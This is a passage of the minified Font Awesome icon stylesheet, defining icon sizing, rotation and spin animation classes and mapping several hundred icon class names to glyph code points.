FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{conte